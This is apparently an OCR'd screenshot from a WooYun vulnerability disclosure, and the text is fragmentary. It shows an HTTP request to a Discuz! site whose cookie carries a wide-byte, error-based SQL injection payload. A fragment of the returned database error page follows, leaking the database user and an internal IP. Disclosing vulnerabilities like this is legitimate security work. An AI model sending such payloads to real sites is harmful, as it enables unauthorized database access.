 GET /connect.php HTTP/1.1
Host: wap.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968;
KmGZ_89fa_saltkey=J4L14hLk; KmGZ_89fa_lastvisit=1429892762;
KmGZ_89fa_sid=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit 10,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#;
KmGZ_89fa_lastact=1429896382%09connect.php%09check;
KmGZ_89fa_sendmail=1
Connection: keep-alive
color: #000000;
font: arial, sans-serif;
font-size: 9pt;
line-height: 160%;
margin-top: 1em;
padding: 4px;
}
-->
</style>
</head>
<body>
<div id="container">
<h1>Discuz! Database Error</h1>
<div class='info'>(1062) Duplicate entry
'^^^bbs@192.168.100.107^^^1' for key 'group_key'<div
class="sql">SELECT * FROM test.common_session WHERE
`sid`='縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit
10,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#'</div></div>
<div class="info"><p><strong>PHP Debug</strong></p><table
cellpadding="5" cellspacing="1" width="100%"
www.wooyun.org